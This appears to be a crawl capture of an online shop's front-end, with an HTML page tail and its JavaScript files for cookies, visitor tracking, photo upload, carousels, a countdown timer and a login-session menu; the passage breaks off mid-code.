<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/advertiser.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/search/advertiser.js?v=1.1.7
body_size: 222
content:
jQuery(document).ready(function(){
	//save the last advertiser view
	let advId = $('#advertiserReload').val();
	if(advId){
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "advlast" + "="+advId+"; path=/; expires="+CookieDate.toUTCString();
	}
	
	//create the mask
	maskCurrency();
	
	//BEGIN show filters
	$(".show-filters").click(function(){
		$(".filter").slideToggle("fast");
		$(".filter-left").slideToggle("fast");
		return false;
	});
	//END show filters
	
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return false;
	});
	
	$(".btn-cat-hidden").click(function(){
		$(this).closest(".form-group").find(".menu-childs").removeClass("cat-hidden");
		$(this).hide();
		return false;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let advertiser = $("#advertiserReload").val();
			let title = $("#advertiserReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"advertiser": advertiser,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -269
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/custom.js?v=3.1.44
body_size: 11537
content:
function Utils() {

}

Utils.prototype = {
    constructor: Utils,
    readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	},
	validEmail: function(email) {
		const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	},
	getLimit:function(str,limit){
		if(!str)
			return "";
		
		if(str.length < limit)
			return str;
		
		return str.substring(0, limit);
	},
	firstWord:function(str){
		if(!str || !str.includes(" "))
			return str;
		
		return str.substring(0, str.indexOf(" "));
	},
    isElementInView: function (element, fullyInView) {
        var pageTop = $(window).scrollTop();
        var pageBottom = pageTop + $(window).height();
        var elementTop = $(element).offset().top;
        var elementBottom = elementTop + $(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    },
    getParams:function(query) {
    	  var vars = (query.includes('?') ? query.substr(query.indexOf('?') + 1) : query).split('&');
    	  var query_string = {};
    	  for (var i = 0; i < vars.length; i++) {
    	    var pair = vars[i].split("=");
    	    var key = decodeURIComponent(pair[0]);
    	    var value = decodeURIComponent(pair[1]);
    	    // If first entry with this name
    	    if (typeof query_string[key] === "undefined") {
    	      query_string[key] = decodeURIComponent(value);
    	      // If second entry with this name
    	    } else if (typeof query_string[key] === "string") {
    	      var arr = [query_string[key], decodeURIComponent(value)];
    	      query_string[key] = arr;
    	      // If third or later entry with this name
    	    } else {
    	      query_string[key].push(decodeURIComponent(value));
    	    }
    	  }
    	  return query_string;
    },
    getUrlParameter:function(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },
    isChrome:function(){
    	return /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    },
    isMobile:function(){
    	return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    				|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4));
    }
};

var Utils = new Utils();

var params = Utils.getParams(window.location.search.substring(1));

var userId = '';
var userName = '';
var userEmail = '';

function dropzonePhoto(element, success){
	element.dropzone( 
  			{
  				url: urlPATH+'dash/media/photo/upload',
  				maxFilesize: 5, // MB
  				maxFiles: 1,
  				maxfilesexceeded: function(file) {
  			            this.removeAllFiles();
  			            this.addFile(file);
  			    },
  			    thumbnailWidth: null,
  			  	thumbnailHeight: null,
  			    thumbnailMethod:'contain',
  			    addRemoveLinks: true,
  				acceptedFiles: "image/*",
  	   			dictDefaultMessage: "Arraste as fotos aqui",
  	   			dictFallbackMessage: "Seu browser não é compativel com o upload de fotos",
  	   			dictFileTooBig: "Imagem muito pesada. Tamanho máximo: {{maxFilesize}}Mb.",
  	   			dictInvalidFileType: "Imagem invalida ou corrompida",
  	   			dictResponseError: "Erro ao realizar o upload. {{statusCode}}",
  	   			dictCancelUpload: "Cancelar upload",
  	   			dictCancelUploadConfirmation: "Confirma cancelar o upload?",
  	   			dictRemoveFile: "Remover arquivo",
  	   			dictMaxFilesExceeded: "Só é permitido adicionar {{maxFiles}} imagem",
  					init: function() {
  						this.on("success", success);
  					}
  			});
}
function photoUpload(comps){
	$(comps).each(function() {
		let url = $(this).attr("data-url");
		let id = $(this).attr("data-id");
		let photoEdit = $(this).find(".photo-edit");
		let photoRemove = $(this).find(".photo-remove");
		let img = $(this).find("img");
		
		if(photoEdit){
			dropzonePhoto(photoEdit,function(file,response,a,b) {
				//set image view
				if(img){
					let fileImg = ''+file.previewElement.querySelector("img").src;
					if(fileImg){
						$(img).attr("src",fileImg);
					}else{
						sleep(1000);
						console.log(file.previewElement.querySelector("img").src);
					}
					
				}
				
				//set image dao
				if (url && id && response.result !== undefined && response.result) {
					var file = $.parseJSON(response.message);
					var media = file.id;
					
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":media
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
		
		if(photoRemove){
			$(photoRemove).click(function(e){
				//set image view
				if(img)
					$(img).attr("src",urlPATH+"assets/www/image/no-photo-person.png");
				
				//set image dao
				if(url && id){
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":null
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
	});
}

function goToByScroll(id) {
	// Scroll
	$('html,body').animate({
    	scrollTop: $(id).offset().top - 90
	}, 'slow');
}

function toggleMenuCategories(){
	//menu mobile		
	var menuMobile = $(".container-categories-md");
	if(menuMobile.is(":visible")){
		menuMobile.css({"left":"0"}).animate({"left":"-1024px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"left":"-1024px"}).animate({"left":"0"}, "medium");
		menuMobile.show();		
	}
}

function toggleMenuSearchbox(){
	//menu mobile		
	let hHeight = $("header").outerHeight();
	var menuMobile = $(".b-search");
	if(menuMobile.is(":visible")){
		menuMobile.css({"top":hHeight+"px"}).animate({"top":"-100px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"top":"-100px"}).animate({"top":hHeight+"px"}, "medium");
		menuMobile.show();		
	}
}

function maskCurrency(){
	$(".currency").maskMoney();
}

function loadWidgetAdvertiser(){
	let owl = $(".advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 6,
				        slidesToScroll: 6,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 3,
			    },
			    680 : {
			        items : 3,
			    },
			    1024 : {
			        items : 4,
			    },
			    1336 : {
			        items : 6,
			    }
			}
		});
	}
	
}

function loadWidgetReview(){
	let owl = $(".reviews-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 4)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : 2,
			    },
			    1024 : {
			        items : 3,
			    },
			    1336 : {
			        items : 4,
			    }
			}
		});
	}
	
}

function loadWidgetBasket(){
	let owl = $(".baskets-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 6)
		loop = true;
	
	let quantityItems = owl.attr("data-quantity");
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 4,
			  slidesToScroll: 4,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1920,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 8 ? quantityItems : 8),
				        slidesToScroll: (quantityItems && quantityItems < 8 ? quantityItems : 8)
				      }
				  },
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 6 ? quantityItems : 6),
				        slidesToScroll: (quantityItems && quantityItems < 6 ? quantityItems : 6)
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 4 ? quantityItems : 4),
				        slidesToScroll: (quantityItems && quantityItems < 4 ? quantityItems : 4)
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 3 ? quantityItems : 3),
				        slidesToScroll: (quantityItems && quantityItems < 3 ? quantityItems : 3)
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 2 ? quantityItems : 2),
				        slidesToScroll: (quantityItems && quantityItems < 2 ? quantityItems : 2)
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : size < 3 ? size : 3,
			    },
			    1024 : {
			        items : size < 5 ? size : 5,
			    },
			    1336 : {
			        items : size < 6 ? size : 6,
			    },
			    1920: {
			        items : size < 8 ? size : 8,
			    }
			}
		});
	}
	
}

function loadWidgetCategories(){
	let owl = $(".categories-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.on('initialized.owl.carousel',function(){
		$(".categories-row").css("max-height","fit-content");
		$('.categories-row .it-owl-item').removeClass('col-4 col-sm-3 col-lg-2');
	});
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    767 : {
		        items : 5,
		    },
		    1024 : {
		        items : 8,
		    },
		    1336 : {
		        items : 9,
		    }
		}
	});
	
	$(".cat-parent").click(function(){
		
		if($(this).hasClass("active")){
			//active the parent
			$(".cat-parent.active").removeClass("active");
			
			//show the subs panel
			if($(".cat-subs").is(':visible')){
				$(".cat-subs").slideUp();
			}
		}else{
			//active the parent
			$(".cat-parent.active").removeClass("active");
			$(this).addClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$(".cat-sub.show").removeClass("show");
			$(".cat-sub."+categoryId).addClass("show");
			
			//show the subs panel
			if($(".cat-subs").is(':hidden')){
				$(".cat-subs").slideDown();
			}
		}
		
		return false;
	});
}

function loadWidgetPostsCarousel(){
	let owl = $("posts-carousel .departments");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 2,
		    },
		    767 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
	
	$("posts-carousel .departments .it-department a").click(function(){
		
		if(!$(this).hasClass("active")){
			//active the parent
			$('posts-carousel .departments .it-department a.active').removeClass("active");
			$(this).addClass("active");
			$('posts-carousel posts [class*="department-posts-"].active').css("display", "")
			$('posts-carousel posts [class*="department-posts-"].active').removeClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$("posts-carousel posts .department-posts-"+categoryId).css("display", "flex").hide().fadeIn();
			$("posts-carousel posts .department-posts-"+categoryId).addClass("active");
		}
		
		return false;
	});
}

jQuery(document).ready(function(){
	//BEGIN Components
	new WOW().init();
	//END Components
	
	//enable data toggle bootstrap
	$('[data-toggle="popover"]').popover();
	
	//active the menu
	$(window).on("scroll", function() {
	    if($(window).scrollTop() > 50) {
	       $("body").addClass("scrolled");
	    } else {
	       $("body").removeClass("scrolled");
	    }
	});
	
	//BEGIN header commands
	$(".header-categories-btn, .container-categories-btn-close").click(function(){
		toggleMenuCategories();
		return false;
	});
	
	$(".header-searchbox-btn").click(function(){
		toggleMenuSearchbox();
		return false;
	});
	//END header commands
	
	//BEGIN change language
	$('.set-language').click(function(){
		var url = urlPATH+'set/language';
		var lg = $(this).attr("lg");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "lg":lg
			   },
			   success: function(response){
				   window.location.reload();
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//END change language
	
	//BEGIN change country
	$('.set-country').click(function(){
		var url = urlPATH+'set/country';
		var country = $(this).attr("country");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
//				   window.location.reload();
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//country select2
	$('.dropdown-country-container').on("click.bs.dropdown", function (e) {
		e.stopPropagation();
	});
	$('.dropdown-country').on('shown.bs.dropdown', function () {
		//set bht width
		let aWidth = $(this).find(".current-country").outerWidth();
		$(this).find(".dropdown-menu .bht").width(aWidth);
		//open select options
		setTimeout(function () {
			$('.countrySelect').select2('open');
	    }, 100);
	});
	$(".countrySelect").select2({
		width: '100%',
		dropdownParent: $(".dropdown-country-container"),
		templateResult: formatState,
		templateSelection: formatState
	});
	$(".countrySelect").on('select2:select', function (e) {
		let url = urlPATH+'set/country';
		let country = e.params.data.id;

		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;  
	});
	function formatState (opt) {
	    if (!opt.id) {
	        return opt.text;
	    } 

	    var optimage = $(opt.element).attr('data-image'); 
	    if(!optimage){
	       return opt.text;
	    } else {                    
	        var $opt = $(
	           '<span class="it-country"><img src="' + optimage + '" /> ' + opt.text + '</span>'
	        );
	        return $opt;
	    }
	};
	//END change country
	
	//BEGIN Categories carousel
	loadWidgetCategories();
	//END Categories carousel
	
	//BEGIN Posts categories carousel
	loadWidgetPostsCarousel();
	//END Posts categories carousel
	
	//BEGIN Advertisers carousel
	loadWidgetAdvertiser();
	//END Advertisers carousel
	
	//BEGIN Reviews carousel
	loadWidgetReview();
	//END Reviews carousel
	
	//BEGIN Baskets carousel
	loadWidgetBasket();
	//END Baskets carousel
	
	//BEGIN advertings home
	$("#advertising-home1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 2000,
	    autoHeight: true
	});
	
	$("#advertising-home2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	
	$("#advertising-home3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 4000,
	    autoHeight: true
	});
	
	$("#advertising-home4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 5000,
	    autoHeight: true
	});
	
	$("#advertising-home6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	//END advertings home
	
	//BEGIN CAROUSEL HTML BUILDER
	$(".owl-carousel1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    items:1
	});
	$(".owl-carousel2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:2
	        }
	    }
	});
	$(".owl-carousel3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:3
	        }
	    }
	});
	$(".owl-carousel4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:2
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	$(".owl-carousel5").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:5
	        }
	    }
	});
	$(".owl-carousel6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:6
	        }
	    }
	});
	$(".owl-carousel7").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:7
	        }
	    }
	});
	$(".owl-carousel8").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:4
	        },
	        1000:{
	            items:8
	        }
	    }
	});
	//END CAROUSEL HTML BUILDER
	
	//BEGIN stopwatch
	var countDownDate = new Date(moment().endOf('day')).getTime();

	// Update the count down every 1 second
	var x = setInterval(function() {

	  // Get todays date and time
	  var now = new Date().getTime();

	  // Find the distance between now and the count down date
	  var distance = countDownDate - now;

	  // Time calculations for days, hours, minutes and seconds
	  //var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

	  // Display the result in the element with id="demo"
	  $(".stopwatch").text(hours + "h:" + minutes + "m:" + seconds + "s"); 

	  // If the count down is finished, write some text 
	  //if (distance < 0) {
	    //clearInterval(x);
	    //document.getElementById("demo").innerHTML = "EXPIRED";
	  //}
	}, 1000);
	//END stopwatch
	
	//
	//BEGIN ACCEPT COOKIES
	//
	var acceptCookies = Utils.readCookie('acceptcookies');
	if (!acceptCookies || acceptCookies === ''){
		$(".accept-cookie").show();
	}
	$(".btn-accept-cookie").click(function(){
		//close the div
		$(".accept-cookie").hide();
		
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "acceptcookies" + "=true; path=/; expires="+CookieDate.toUTCString();
		return false;
	})
	//
	//END ACCEPT COOKIES
	//
	
	//
	// BEGIN Visitor session
	//
	setTimeout(function() {
		if(!Utils.readCookie('_dflu')){
			let url = urlPATH+'my/visitor/session';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {}
				});
		}
	}, 1000);
	//
	// END Visitor session
	//
	
	//
	//BEGIN Save channel and source and emid
	//
	if (typeof params === 'object' && params !== null){
		if(params.ch && params.ch !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflch="+params.ch+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.ds && params.ds !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflsource="+params.ds+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.emidc && params.emidc === '1'){
			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];
			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			eventer(messageEvent,function(e) {
				console.log(e);
			    let key = e.message ? "message" : "data";
			    let data = e[key];
			    if(e.origin === 'https://emid.mediaflowmanager.com'){
			    	let dataObj = JSON.parse(data);
			    	if(dataObj && dataObj.hasOwnProperty(_dflemid) && dataObj._dflemid){
			    		var CookieDate = new Date;
						CookieDate.setFullYear(CookieDate.getFullYear() +10);
						document.cookie = "_dflemid="+dataObj._dflemid+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
			    	}
			    }
			},false);
			
			var iframe = document.createElement('iframe');
		    iframe.style.display = "none";
		    iframe.src = "https://emid.mediaflowmanager.com/emid.html";
		    document.body.appendChild(iframe);
		}
	}
	//
	//END Save channel and source and emid
	//
	
	//
	// BEGIN Login session
	//
	if(Utils.readCookie('user_token_id') && Utils.readCookie('user_token_access')){
		let url = urlPATH+'my/login/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {},
			   success: function(response){
				   if(response.result){
					   let u = response.callback;
					   $('.login-session').html(
						   '<div class="dropdown notification-list">'+
					    		'<a class="text" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">'+ 
								    (u.photoProfile && u.photoProfile.url ?
								    	'<img src="'+u.photoProfile.url+'" alt="'+u.name+'" class="user-photo rounded-circle">' :
								    	'<i class="ic ic-login ic-2x ic-text"></i>')+
					        		'<p>'+text['default.hello']+'<br/> '+Utils.getLimit(Utils.firstWord(u.name),15)+'</p>'+
					        	'</a>'+
				        		'<div class="dropdown-menu dropdown-menu-right profile-dropdown">'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/profile">'+text['www.menu.profile']+'</a>'+
